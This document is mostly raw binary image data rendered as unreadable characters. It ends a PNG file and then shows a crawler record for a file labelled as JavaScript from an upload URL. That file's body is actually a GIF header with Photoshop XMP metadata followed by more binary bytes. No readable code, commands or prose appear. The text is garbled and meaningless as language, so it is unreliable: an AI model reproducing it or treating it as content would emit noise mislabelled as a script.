�����Rc����:�m[�q��.;�x����76�bl*߼� u� �9N�,c�k=��e`?��:����������͵�i}�8q�z�i�iM���1��oҒ��f�~���H���9vJRo<=F��db���޸I��v�'��|;'�]��n��$���+6kQ����<c��,�*��s��7���Ono�Ȣ\u}*��m��@�m�Q���.2�3�_<��ޣ��=�4�7/F���� �7����mW/-�.�2���BW�T�۫��9��b���;�S���2R.G�{��2 ��\�r.�y��뫓-+�X3��Su���/��Ra5j5<��|�����iG�~<����9s��]&���X��.���Ŵ�N�o;y~f-��O��?��O`����cBo|�ܒ��YM�����?��[�Ha���S���8"8ʦϜ�|�f( �x''wK麪*u�1�H��t��Ίj�kG>�5��d4#=��)��6��2�_�M[Uᆙ�&�R�m�CK�[�))���p���Dk�������vYr�P&Jy�ئg�*����<�l�S�T��Q�Zܵ�3f�-m�}���\�(+�l�UH��$�f;)�)) N��ӎ���X<,"���!�Ø�J��-�o�L%��N�@�(

������3Qw��AP�Q(@�\8��ʜ�tu���	�YޣW�wA֭� V�*N�Y��.�����e��%c���O=���Ɣ�z6W�T�j�E�$v��<���y>X�^��v��L5�vN��=-F3nN�eeH�p&2�؈R1���8w�`r�"�V�̺�P��ܛ��R��τN��En�+����3�R.R���q�O�AZ��_\hn��YLa��#M�,�?z�U�	}뒁<�$Z�^uO�󎞀�S�6�E-8�T|�h�|n-j�i$����N���=�8m]�FD�X����3�v����c$�6n8R >�<��h٠��R�v�����U�5�q�Z�qZ\l}u`�U���2M�����s��Y!X$3����"m�5QI:����n�M�e���y��폟2)����%�;#ip���^da�U���9A���;�����`�����LώY��n�$pK���igw�;B]�恡L��t����[�￮K�u�$�j��Hk\*���ss��7������������x
��G�y�1����n��.�^:�A��u�z����8cc�� F,���A��x2*��/pZ��DPes�s���i���8x-&�T��63��J���sv�m���H�{��ـm$ٝ�7/����HW\��� �"01�jk ��T�q�"w�N|fLɁO'��v�
���l`kl���'���s�q����[f�����`��'K�9�d�j�,�P"���T��e7��`�P;i�˗���c�-+kD����.�?��l�xp`=�QWp�������G�ٷ��K��
�sMg9�p�U�ɫۜӸe�f��#_��ZA�q��D 6��.���a�S4ab������<�'��壖�C��a94j�Bb,hl7D��/��L��P���&�֕>��E���lu�ڞ�ȋ��!�>`�ٱ�-�t��*$��M�����U��:�6s&�e[�#-�(5<x�s�/s����*<�aQ���Y��v�͌�as���L��[-nx+@��C踶�~[pʕ5X-�K����/���2�G�+�S��{�����������JP����ߚ;$؀�y��v���g�m_�V�j�����\��܋��C_L�z���N����j�w���?�jf�y�#'ꎛY=� m2�ž�Q���נ��Z�oe��>�x��7��(�I*���R����@���)���$��MY���~(@Ai����A����W>_]
�����:]{�.�?>�l(]�3'��N'���z܃�YMK*
��+�~�7[�����9���Yνh��{�����e_yjH[v��V�w3�'��Z� i�Z���ۚ+_���;ߒ.�]�/�T)������US��5(�+W��@5�؉�￺(�/������-
������f�����[_k�u��.����Q҇n0�jo.n����j���t��Cݥ�vN�+�.Վ����_ŗno��$��K���'�h�ޅ'�lA�8��EQ^���Y�1A1Xն����Z��FS i|����,���$ǟ� ��t�qݍa.�U-,.2�&�	�|�>�ƿ�,�휋��?�inq#�u7.m��jj�}d�R�KS0�ʢ��,"YN�G<pB��p�7�����L(�%�1>����X��b�����\���j4a���Ʋ1;	C~�l��r�*l�������_Y�s
#]�����+�p����j
=���@9�zF	�P/(�R�=���5�Rw�}��@J��,����jz�g�i��3��U�Ƕ[o��]wJ���)W^�t���?��~�#���@��C>�� b��<"{��Z��hg��Kp0� 蝵�����T�U�-��Cq'�Z��`}ם���m�I4�Y��K�O��;D�s%]�,��,��ǅ���$����_PW$۬>���E�= �)����������
]Q_�}�x�ν81����uD�8m��>=&�yV�9�y�5��ֶ�����3Xa�ղ٘AQ\�f�+ʶ��q;��!���	Xsvu}��U/��_��ńA��y;�P����S.Y�@{Ǖ1D�ӽ����oS�_�,���%���Y���r@�ڻ7���3�;�4[86Y�a��n�gY
Ph��3��վ�7����_��3�Ƭ��my�i�����Doɪ���*��]v`��W63h���m;Y!!�J�w�Y���t嵅��*���~������	2�#�����b$cI$d�wpH��וU�I�"c̮uJm�H�-"?�4�HR���c$������Rvs@��Xi�癶![�Wx���+EO-|"@_�iaT���n�}�
�����:��^�6��cVe+pv�qi���9�t�/>�b����}�ߋ��^u�զD�%V����ܧP$=6��� �"qR�x��ؑ�@m�D�|J/E<k4GfkGpMj jTpji�!��'dh0�~C��<��������M���,7��nN��	���_�[
(4-�~� I���Jl�`ӂO�������f�g��P_�r�t��.�-'�W�}��{�6۶igϼT�����L�b2�7�����*�s�i���P��<�_�d��6"��]����K�Ap��0�(�y=���If-ʞ��,��+x��Bv��kZ�٥jue'����\='K�0�����^�@��=Xg�?�gX�~����c�j����[�-j�:�K���jq)��]�c�ʔ��u}��Єà�9N�b���@�aq�Z_V��o�T�*�U� ��`8��]PM����R9&�f�ϧ���iϨ7uWZ-�RvZ���k�^q��k쥯�Tb,m�`�M0ML�jz����������^�:�9R؅iMOdW�l?`�G�R�d�1ܝ�BAZX�½�����N7$7�g�����A"+s�M çt�D_q�T�B[�0�d�F��ڒ�0�?E�4�L�)��}�U����j�<�J�乇ג���گK����е7�do&�v���z�K�W���G�c���������������F)�"�|�y�.��؍��2��	N��>��}������pƍ��y\E2�a ��w��R6�o�c����Ĭ��=�����^Sn�u��/>�^��o��ul���
��k�>g�$)��܊���������X�������؃:P���Ga����Tﱯω=Z����'U�OL%YQw.'!�R��b-N��]'uL���=h�� <���ps+m'�=z��n������*���+l�xQ]��[iB�&�*�����j9����-ԯ�=���bI ����_1��p���hu��h�0�<E	&q��)DM��k���U���|y(C��'iX�\0}�m�uP��#�k�g��K6���0 �-`Y�a���,m{P�Ov�9�GS5hV3��?r� ZYC��˯m��e��$ۯ.5����v]A���Y��C_^��Jr��Y-:�h�*Lx�E��Ք�!aǯQA�"���=�1�rμ_��b�@��EC���<DA�b"^R�4v�hW����Cϫ?D�r�3����_{��w\�����ՠVSi��������~{�T�>u�b=^}�C�A��Y�J\5�5�X�͜k>��ʀuS�ol�8����k]젽�ʢl��	�j��,�r�o	ZV�νS��8\�p����4�H���4O(*�vs���6S4A��S����مD
=n��1Nn��M��X\о�h[ʄz�'�>ܯǉ����c������H�����_^�݋����X	��IR�_\������j���}��]pU)���m�]����:����ijtnO���ī���[:����O�-�T���7��T��,�%.Lϗ���)��{�i2��f�I�Rl:Tn�������aS�p�S���57�{.����[0KHȲ�����Yʭչ�Ͽ���ZF��o��և%Q���\,gc���$Ǵ$W��C��b z���ufGm�����8^[�=I�Ax.&�&���(��m�߮����D�]3��5PPI������u�Of�t��r��]v���9ާl��m��5�W�v�����P7�%�td<n���R?��#ό>'������c�JĐ\g=��f�$�kO]�o
T
�koܕ���.HW\��3��`��籛�~�(O�[}���~�D�+j�N)u.��K0��w�C�?�'�`�?�J��+�,t2a"���qD&����_�S�mlG*�s>'�[�8�F� |0wBQהW��T��)�ͥ�U�ݶC})iS&���%��Z٘��l�\����N��@��-
E�k�Dl?��D�gw�O��w 
 �5 2N	��)�E�{�<fnqsbY�s�"Y��)���
�0��8��g�!Q�"ՠ� �5]A�p�w�e�|ﭲ�U9��\���Bz�j�R�?g�iLz~}��(bK^��F;�WZ�X.,}{<Սl�m�����Y˂�n6��cԓ��]�6���TS��v?v~ ���#�\$e����ïJW���!��|B��9�'hJ�Tھ%m�ѵ)����n;�I���+�g�[*��4�
W�%�ɚ�xꂍ�w�'�/������u�[Sܝ;b��,�^[��P�1Ͱ��45/�E�niL���tvI3�K`N������-���]0�oJ~H�F��4xׂ�֮p�n� �֒6W�PF��ܣl�@Z����)b��p�f1!��RA�(����6�^��F��F��Xmh��7���f*�!�{�w�/�%��-䏊D	d�' �i;�:��/��S�ձ9p}���'i�6��%+����]�k̥�/seqV���"�MFm��J�k��� O���6�o���Ef�z=���RϽo��-�ŋ �uZ�E�˛�%o�z�6��?��[lY�	._\����Z*;��%��d�&����`/A}P�֕a���(�3����ڒɽ촓��cF�S�t}[�+O�<K� nJ���v��@���aZ�����1�s������!���R�t��-���̆NaǐًBo%	z�*:���Wߵf��lj�K^�<�c�߱s2�q�e���#\oZ3���{6`�[r���D��I]v�k��R��>�34�
���t�d�RD�{O��L�y�׿�n=#�.Q�v�='��\��p�e�MԘg�m�O~cS�~:���o_�uV?o���t�m�����-�j�"�^�u�Y��'��Pjl��g�2��f� ���t���.)�a���|B~����5�gI@�$�_���,���N�"�1�o_c* �m'�2����_D�o*��-�X�}H��+mZ�>���
�o�pQ�?D@q����Z���9n�N�X�@��׀r���	�_������Y9�ޕ����*�8�@SYq� 3�C��>afC�
C(+\�q��>4�Ȉ���d�5C_e�X�"h�rp�uZ�xƣ����ț��8��UtP����;_�=������H,�`�5�Y>u����ه��_mF�
'?��KNP٬*�3Ӿ&����g֐Ys�앞�h�����;���ƒ�]'��(N5x\e��
b�4Dn�}m�e���.�$����xUp���s_���V�c���q[Ҷ[���1Os��?Q\�>,���e�����j3{��D��%�,�Ì�}f���A���H&�{"ʠ
P�,���F��!(����M���Q�&J���Q����q��N\�5���/�e=�Q�wP�����m���>Qb�k~a[3L���EQ#��i��AWK �EZ�h� Y�{�z�,Pv�A4��I�)]�w���|N{!X���2όE�ޖ�U�Y�7*���"��o�Ⱦ�3�?9nkp}o4���w�b=��u@e�g<zeO���3؟�¬RÈt�:���s#��,��t�3��aA�w��$hE;�/��>K�Kr���=\��>wm�(z�Y�4�2��	�4*P��h5�<y�lۋ��9����Y�M5}�t��d������*p�Q&;�e���	��	���|�v�5C1�B��I�j��"n�����W�%�&���9=�as|�>���v�e�������_�(�5�uDē*1k�`w�2I�{������6L�^`���+Pl �5��;7����x���=2SH�/��t[	-�"r1� �+:h>a�5�	�mVc��k��'��/ߺ��{��H��?��"�_��j`��������ZI�Z���Zؿͩd�m��P�%Z�_����]��W��\ĥ@�Hu��ͷC�-��Tc�ֵ\�Q��Gq���d�K�:wՐ2��*���<��e i��0� ��`��[�?wi�2�W��X��ز��	��A���B1`sW�Y�bD�+b���+c�3��w%���PӰ��;�;��<r�?q֦R�Z ��L����jn"/sx��T[M&��<=l��L��x�.�_>�f"�ީ�o���}vSY?)��Yb�r8�޷p��><�C�Jy��֕M��-j��������[E�|�Jy���-��*�v����yęl��+	,�Ŋ�iߧ|�n�eg��H;)�s-�n7#�x�VU�+s��&h}.��'�0W�)�S|����xփ��8��H<��ڻ���+��ǈ��M� 㣆c�K	��Ę�.B�!r`	��g��q
�0Ɋh��_���I3��%6�>�����h|�7�o�(è��gϕ1��?Z��ٔk7�P��{�bڸ��Z �Ηo�@G;�x/�fc���+d�]��8�ו�T��g�"#����<��[O��=XK�y�Ti;������U�v�Y���i��~�Y�����9���"c��hg���筹��Ϻ��Tp)(f5e�����r�Ջu���)P�V\l��̣�}W*���/�FN!oޏ�IAT�r�A����)����g7�d�z),ͯ�F#'�"&���@�`*I���&�](����Z�D��R��2K�&4!�` d
�S�)�bEU�@�-�NAZ�DA������59Ԡ�ٻ��S㨋�:��WV��><mC�G7�_��%��)�lI{��6Y��4�|y�7����WĜ�S3A��?Z�x��G���JY��W��25�Y���Y���A�@.jo0��;�1S�����*���&��(���N��T]6��N�*w0���(�E4-)����[���;����Zi?�g�g��5�{W.�� R.@���6_�"u,�N/�`وF�U���<��F��8�N��<��綺Y ��,F�|]��{��5`�_X(�srw'����A����_�* ��y5���Qeh�u�nu�S�k%����W�e�,�GJnw/V�<kyH@)#+o����V�x��Lh��z�sy�{7�;�t���8Tޛoj��8�e�������ī��l��C���PhvA��r=�.���u����kqd���l�2�4���;s��� ����u�c���>�er��u[V������y֑�[(���=�ث�}�{7КuCJ0Z=x�]� ������&1Dܪ�x����	�����V2̥�(d�?̤�^���V!�\�]�Њ��hj^ȋ�-5Ic���e32�Q����d>�k���^��aѬ!=Z��m0(-��Y$��"H	�����(�%^��ho��?�jY�,��W2Mu����6�����+��JV*�]����oRWXV�ۦQq;1�����,��o�)����(�~�R��' 6Gae�R��k�$���e�뀍�^�|E@TIy�\3���v#IƁ�O�<��3B�i�s�[���ٌM�#�l��bP���?ZM����'�Z���1�6�qf����˟�|�S��|q�\mu���ҦZ�me��&Z�
 �d2Â�3��u��:T����8l�o�x��c?1P#����GE\򞚥���`�/�"H������1Wl=���W?+�Ny�Qs%^E�N���,�����Jԩ0]���U>�l���E:d��]��;>����fɥ%]������b�D����`L_|�tE(��m��8u��x��h�΅��Ə-xOߓCx�\��>�V|��3�)�;h��H�#�W.��]dJ�j�������Ck��ƴ]��N�����$R�����GYO�<⠹
��
hgP�>x�4�A�v��V�������� ��a����:ɏᯰ��ՉL̅�G�@g\�x��U�����X�o���^�uy��[��X�k? Ƥ�,
(�?S����[񳏜��-i
����y@ �)Y��E�Ҭ��Qf:��F�~8H);�_��O��θ����0H�T�z6~fq�V;��q�)�Ȭ#tBp^�H��͇�ˋ�h�-�T���f�n.�+t�u��ș��	`�A�Y���+�a"����b��\˵��^�R��T�ƏD��Q�ߙw�Š۳~�\��O��)-%hR��:�C0��M!��eO��Y/A Ѽ�7��X���-���T}8ی#��V'��~y=�i�h#1��g�NN��d���|I���f6��g���`��:��g��9	�@���_�T�tO��T�-�^����-�ğ��GW��՘�K�W+�J��=��M��﴿�1�iz��0{h��e����0�R�8�?�����`҄�/����/�DP�>$s	�an�)>#?%3����Ȟ�	��$��L�E��.n	ߍ@QJ{Q�o��RZ���}���
���ԀhK��+�=���ZK��T"���!_hS6���3���8p�g]�H�'��߅��p�U�{3��c?}�_/�T#���#@q�}��Qw�C��/ܤ��IG��cL��t����q5gg�%�J2�;�Cł�l�y CcJ��Nzxp�d�a�S����pL�l`VJ~�c3��(�6����Oz�V��,ה������s*�J���EQC�2`�0��_z]���G�+�O|�����xރ
���c�Ū.������-��v�D֬��}Ƹ�������
��
�.�֞�G��\ �\F�n��h5b��� |�+k/Z��jY����G@1��t!H��!LH�,"N�4IՇ�G#�V�61���J?�a�|�~���W��o�T�k��"� '���2.��mArָ�L��n�|u����̥����F��*�?~k#}�|��f��b
�}���CK����7���W>{�gT��r�r�άT����A��-Y"۶�=E��vK�;`��Z0Eо+�Q�?S½`�G��
ظ�(Ў}������Qƥ����,����~���h�{�2綥����p{�g�]�J�2��K�	e�	)y�y��m�Y��[M:�C�����'���PF�v�qdF� ��^�I��z�a���:h;Z�)8�{�M&싵N�c$��1o
]�Ʊ��c��8Y��-��](@A
u��R��Kگ$Pq����2.o7ʐP/���5���ؙ܏׉�-��eW���}c��L(.Rs�(��EI��c�qCc훖9K�,��}6�����>^���h�{�]Hu���|�*e ���/>��q���6�q{dè P.���O7�:%�1��"�@�`_:��B&��2|��l�C����2θȁ�Ĕ �	C�=�
v��`��F<�3��U���>([�m$�k);<��BAw�]��+������v/�Z�a%Ӥo
��X�K�^�?��>J�K
��ϵ��gm]����6V�f+bZM2a	<��ߌ�vw�8@2��<�a��Z<��<ps��`��j�ݖv�q
�׆t��|�X<�͡J������<~n]~�,؇�t���o
��Ð.){}�7T&��F����_ �j~B��/��]3����Ej���۔�K�8��4%�����jg���.o����/�����uP�C�l�&tz�ӒT���	�6/��bo�*WZ�hV���&��mrf�H��������������t����N/���p�	s�CFs�)��+�{�O�?�BJ��Y�B��5}ܸ���wg	������XW�U��O+���
��t�*z�-ho}y9�0�b;���O���x���9�k�m�]!�u���D;幔�o>�M_�F3�Xpʔ�*���TQ&�ԛ��-ir�AH��e�1a8z�KB�6�$�!n9��)ԙ�����y�tKګ;�t�B0`l�y\Wnx��_@_����8k�����X�oW�)��M�/|���Ntua3a����P�G%�����\b�0$evi�}�'H]��#9u��x6���Ȑ�_�2�҆�\����� X���#���x�=8I�I�hUF�N�N��+�lԘ3�H1Wzp���2�W_(-
h��6�Z�����)6S6R]Z�Hj��_����\�`�Y����ㅢ|C��M}�̘�-xc�#,�ٷE�μ�3���)��D�k���{��BSW��LvN�	����z�:>
Qݝ�"��}\Cm��ի��,)�������AL���{�k���V��Xٚ��8[�vc*[��[u��P`Ķ����M�%�6[,f/2� 9��xl�b4#=v~1�΃�/�H#����HLU{��:�5�z��_aSWt�
���ܥ2�3�;v�+wF��JEphCr�S�`:c��0�
&vL R�+(š�?�h��8�-���@�0�d̕|�Ù�t�N��@�:���/dfHFA�&5��UW`H��;��1zCH��W� �;��1v��>D�
�f���J+�:����ToEF1��C�Q\1Z���[��Ln�/�Y�����}Bgy>L���Px�-�.C�Z��$3K?�|]�Q"���Y͙8y�u9l[p�6�^J��+�|)��� �V 0�+��N&L���+���Tt%
`Ɉ���X�"�W*�bȜB�i4cr�&�i ,�H�
u�_�SD��d�՜�Ԅ���c��$�����<�h]v�ޗDعT����U��o�e�U;A*�ď�#)S��4��`)�N�b/$a��X+ H����I�K!y�J��2���=����n�l�ͤ>�X7g�}�=7���V�r�EFF��9�SJ	])�n�p�(6WW�5���t�"����|�Fb�0Rol�>������f,�QBByAC?����5��_"�����MM��Qg��18CZFX�-����:(�>�> �J�r�q�c�;�����?_x��oMj������M����N�zњ�l�u�3��fβ�a���T�V*Hw�I�<�{_&�_��B��t,�dz|u)|�s��>�R!�l��p]G�N��Ol*9����;�m���+u�∏G���{�]�*D�oO�%c�Ȅ��t����B\�xl_J?u�A�/�*�7(z�i�ߙ+�&�o�����ZH�La�gW�l�ο|Q�Z7�=<݈��Ѵl@2O�"��KR\r����+Y��<�U�v���j�ʯ�?d?�sЦ�Ӛ�V��k�s�8�bdwD<G��k3L��U�g�^H3��U��r����os���h��@'4
���}g���hy�"��Z����j�y��u�����Š�����{>����c�X�)&1���a�XP9>�X��־�1R�"N���w�����y��[�e���\�����'hw����;�-ُfڪ�a��<(-�Ф#b�%Ʈ�V`�W+��z��b�$D�"���# uA��)t5p�=G�:d�7susW]Fe����Z���:�����:n����Qlb6}(�~�c�&^,%ʷ
<��a{L'�Vt ��8�A�?/���|���``4���~��K�{0��q�����y��
��ÄMV�?	�:	�]b�rgl(M�PO�D ӓ��n�*�.�z�K��[�$ԁ�4A����2Q����
����ncE@��ӽߺ-���3��,��u@��vhale�G<_c9���.�dn��RL1]"�3X�T����c��ѿ���+��(�#%�LS,�.33vzҪ(e&��U�1э�-�d
�ŵ�"z�i�yO�1p�g�z	��δ9f�na&)�L�)\H��d1w:Z�ҹ9�ߪ�
�ԝ�����n��V<:��cbU�"��P�iD}��eK7ؔ��k��Vf�r]pZ�^��0�0b�,�g�,�KcU�-���?��}y``�����w�����2�a�,(��i�>˱�۫Q��.o�����S\C8W��!�&J��Ꚍ̜X�ݧ�������?� �7bpԂ%2~"��H�d���Y���cP�Oȁ~��"�����ZLڻ�v5Iqu�g=�Q�z%�dx6�jb�'On�=FF�'�e�U�g"8� �e/����w��GcF2���d��~�{ Hy��Vѡ�?GW�[q�n��nर{�YH���I����[ҥo?�wLO�:�@�i�g�;�w�ܩ�h��dq�򉗻7iZ�gM�K�f������� ���E�a��fǆ�]ډ��C�$��R'}�B�&%���z�� �!MH_�kqԟ�|�����V�G�y㔾;�&Y{��Krc���We����$�H
K��'��$P�r��&ۻ�l�/��vUI�2�}�]�Ƞ�f�<�F���2M�r`�V���L�����h~C�������ݙ+-����э��$S�=�����W�iax��9�T��
��0c���5�wa�� )��t/!�ЮX��H�����XW��jO����o����gT����?,�)#�P�}�+���������2 �h
���w�#c#�vm�h��+���W�{_�Ϊ�����?����df�X���ns=)y% $#���o�@N�C�,�.�j���1�6c��x��B��؜%I�����3,�ČR@�a=�jw�_,�ᱸ�{v��\��W�)�2��nL�Ckdcq:x�'1�X���NWU�w�y�8$ز�7�0���/l(���n'����ø)��k�H>/�8KE�-ip��,�0���}[\6�Dr� ����h>��_vM�<^�@���N� �
�B)#���NcV#!y�)��!1s6�51���ֽN��pi-,�V��Ol��j��Oz�Vt�!�T�s���;�m�5!�G�?e5����|��XU����5=��U��X�,p�c����ζ�?�[�����A��lv�?���$��}b߽b��Z�`�z�����6�&��W7�_���U*[�	l�1>��E9t	���7r����%&��kq{��C���%]��ж�h|��^8J7�WL��˴&�D��7��"�/�v���Ġ��|q�gl��u-(~~ϒ��d�p(h�~R*��ju�*z�ыt�_�)�ܪ�Wzq�vc<��kU�}�6��7�E�:~u}��7� ;��[U5�����+u��`�=T�$Qw���)'?��U�-�A��z����\�$�	���bN�ظ�ƻ  y�B�p����p�������� 3v�>s��.����v��+A0Ч�9=��l�i�����ъ҅U������z-��j���?63�·���Y]����) ٪ԗ�߅
�'�*਺S�÷���,�����jd�Z|��h5�.�'�ݻH*p�_��dP)H?����\��?_��5�f����':Eٴ��#�21��E��b��n5N�3|����5A��`D1��a���u�\`c�Y�#��5鏆�e���-VJ1W6���=��%��������gگ}��B�� Q`����s���;E����\ $m/.����sI	ƛx5y��5���Z@�����'?[,��F���dS�O�'̙��#�iv�IRL���t�{�ax�k<6��Rg9�#3
�4��(0��T��������i�ze���4.BS0XĐ6����L���	�Me��J����6,�>d�^��?�͍U�%Ωu��\�oq��x�������a��9i�����W��X�\����)�b��Z�!P*�zњ�?�3ά����j_ͳ!�����A����G_cW`"��fݰ4�7m4逛\�� H��Ȣ�'-&Zdu��4/�[��ݕV����؞Rl���&���������o������po��;kk��C���8��'����}���tI?�|������jlf1O��Gڵ��oގ^}��zrCu���Y^�>�����C<��#���`"�x� �X?�} ����$��h�?v�5B��`1+��+-
�rz/�ٴ��m����n۰��	!�vУ�j5�fGg2�$�K�꾞st����'�����X�7�kR#�;Ѧ�Ӄ����i����jI�vo��FDz�K�R Q�@{�;��t�r�}��wi*����鮶eU���%����%���F��:��~u#k�M�f�α\�*�o[S�F�}�ݶ�Iۑ��R��}`-��[�[KIC2M�q�MZ��p�
i�[8"{��)��i���y�b� n]�ޓ8R����I8���2N�-����\��C�V;`�2Տ�o���:�����vѸ�~;L*[��q�*:`��
ʿ��z��Mm�_���CVU�����J�aU�V��|zC�mW]�P����d�F�w�C�*��[�ߪ��Mώ����趲I�7�9ݽ��_�y��_Y��h@����c���uuAi	D�kg�ۜ�����gm�?���`�s6ZC)�JxкMS�dHވ��4�C�F� �Z$��_r����^V2�r�qH��Ʉ�]���̈́0N2G���?)�n"��SB]�Bϔ�_th�֍� �e`\)nrN�����.%>+U��v�R��tN�6�o]���A��m�'[f��<�w�t˟�2��V#�ᗋ��*����ߊ��b������.��q�/eT���ve�UAŝs���kz��:��eq:�3�	9κ�N�L��,�X�L���^r�%�d�M�e��Fc�wַZF���=�|!h��m8wE�����䋓b�L~����� ���A��?�[oQ���߮�����%�O�%�y�P�)�ڒX�d�"���-�i�����Җ�5�>�yQհ!^;��&%�16&����'�����bw����O�C�k�"����Iƽi��ƅ�;�Y��Ԃ�,�O�t=��S\�򢶏�,�_߿�~�˽��@DV��}B.������=>�˰���EK's��69@���4L쀘ݭԾ�zPu[A)��"�&����S���e���f��%���M����]J�`�F'K5s�ĩ�����1��u�FO�kT�)9<�8[�sISu����pX���j�����n���y5��d.V \l�_��s�|T����-�����)�8�0��U���G�D�R���
9R�6�2>��ۏ*���AHb��N���d��Ēn9�\��S��w�#A�^�剾|'��Vr���ht88�[㘣s�U�������f\�^a0�Of|��uåL���-٠�+d#�z}���p�q-�@�D�.�5e��4G�6����Kz�m�3Ov�:D��6�׮�fT<����h�M�	��~�(�1q�1]XH��L�ϩ�9u�c꽎���cá���5�?�a�܏���? 8�O}ZF X��I_�&����e�<i���~Ĝ���D�w���;�4�ɞ~�(���j�4��I�#����ޑLD���*���PW[�HК��4>T(�g���څ�)�J�[�̀A+-��0 ���3�8׈�cZ�bOG����L��_�MEI�������}�/� a�P�^ T67�#4�cː�EF���e�����_��0T�N�F@{X�nOI���[��y��d�$�}2���#�"|��;p!l���zk����$�O�SbQ�D��E�I^D,� ���'�G� �*���^t����i�8��9|�Ȥ�{�4 ��&/&����s�|��M=��o�G�e!0rg����6�X-%>OK�?��<�/��;ϙ�c�?
?�@M��waBd���_��"�O.(�2{�k�|�����.���
j2Y����7���>F�ݼ���RI/����79�z�!N!�T����?��N��&i6�3K�N��V�+�	�L���T�l;�0q��yg��`&��>L/��G�bt�Y�".⴨(d�T���kp�#q���.�b%���|,J=�JwY�\'�����T����$�#�ϡ�+c1�����:��e�WC�Pm��>��y��y�K���}cOF���l��$���%h;b�~��Ђ�����N�&�ћ�ƕ,� KVoC��b����kItr⸎ �$��`\�P4�,�(�7�}5;
'#�C˯r&���F�t�H�����q�C���`�4y�A�h��?��Nǻ�3v��E�;�����nIJ��!�3g����N��9�H�V�I^�	>#Pm��>�t�ҙ/[���0��`�[���i'�Gnh�"��ؓ�ʩ`Î�%�PLэ���&f �1c��%�y!����;��B-�vPS��	��Ӄ-�v�����,u�?��OK�����19�\���n�mT���wv��h8뮭8e?�\rn��oz�̔��ҩ5KĞ E�#A0H�2�^�je���'�Y��J��d�0�܋k�L b��i?�c����{�%1���t&���Ͻ7q�S/�`�N������oW���I/��k�F�5H��!n��Y�5�=3FEJ������uC��ܱ����:qB3��i-̒�ƍ�
�!�4cݧ�M��	�����p������bA��Ƨ��vz�ToK������(���H4�z�d�k��L�=������n��1����S<����?��<���n�|���2̴�e���~.��.��rŗ8.��l�2�|�TZ����%l�<��ĺu�~9���14�-����z#zIvD���{��( ��e��dr�O?(�O���d*�%��(��G�!Q�!"�tf��n6��G�D<I��m�g�E��5;����Ȟq'�g�P�HR��y��j�]�?�`B��}aވ+%��3��l�u���}U������=��nERp�%=t!��a뮛df��;t��Y"j���*�Jb������r��ȣ��ƌ(�D�a��KL9��rrs�%~��,c,&�k�:WW|�t��"�]���M���&��V��)#k�<w.&1zkRB�)yFl�M$��ԅTm�8:�	�+�eOm�#�/t�����~¨7�<T�M��GN�1
��m�� �Y5�<��E����O�/�ȴ����s��xQ����:����́�g��v�I��57�w#<=ĭ�H"�'���0��BP�qms1��BS,�%�-�t�+�ꀃ�I�����:�g�C(eϲM�}�G����ec��\>��4�2}�����mi��7=_xl�8o���j�`m��B{�I�<�'�����2`uF�a��'��{Fc_ǳ��	w"<k*7��q%Iq��OR"D����f�LAI�j�7D��`���}N���9�%S�r�C�����MI9�d8�r�E���h��!'��Q�drb�Ǖ�w
ʆŌ����kH9+	V���~��xKW���;R�0�%F�I)����?���Q�:�������P"g搃g�.�4aI�.���8b[l9 MX�H��r��<7�y�G�P.3�MAF��QE���X{��*B���"j��sVFWf>5��}^��K�<+}�r1�q]�t]^8#�[ԗg~��qɾ:l��7*���?-o�Q�������.��=Sn�?�̎Z*�v�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251026/7234dea9-9c05-4a2b-8700-70d01b3fd718.js
body_size: 208894
content:
GIF89a� � �� Ǐ���������j�$�sGN������p6EL12����nxw���̬)��Wd譻�`�VH5���ך�͖��JY�C�����������9�Ff��x�����Bʰ����������g'9굽����׸�C���ǫw��Bډ)�����B���������3(&pcO����)�ժ�C��xjj�di�6Q�)h�hs��o�ƺ��٥���ݖ��Д��������n�½��B瓋��)W�Վ�o�'����gf����������!�M'��QUEC����s��������������<������۵�5 r�������!s��x�p�����u��"��veǥ��xw"!vU_ɷ�ٜ��������ׯJ����ܸ��It��������Sі�4�����v�Օ|k�kW������1�������g��w�ۭ��n�Ǩ��������{�ٹ�ʩ��J����íƎ���X��Wɿ��̵��W��yy������>L��9{����d�Ɉ�����gx�{��M��7��X�ۼ�¼��/t�h����褲�Yl١ڻ��]1˜����>2���U۵k�\�����������������9���:���=���@#��֋��'�罦Ԅn��˝D��=��a��{�����/�M�lY>>>�ݢ�9��>�ͦ憁��7��7��'r�R?Յ�^O[��������������ޥ������֜)�ޭ�ޭ���֥�ޥ�������������������ԭ�խ�ե�����5�ﭜc !!!   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e0c70c50-d020-0c45-9939-2cb0c8e1a0d7" xmpMM:DocumentID="xmp.did:17CFA180A76411F0B436EB8890BFE277" xmpMM:InstanceID="xmp.iid:17CFA17FA76411F0B436EB8890BFE277" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9696e0ef-e1d9-114e-9831-63d0aabe6445" stRef:documentID="adobe:docid:photoshop:7ad4d959-ca51-a14c-83f2-eb704f453b42"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
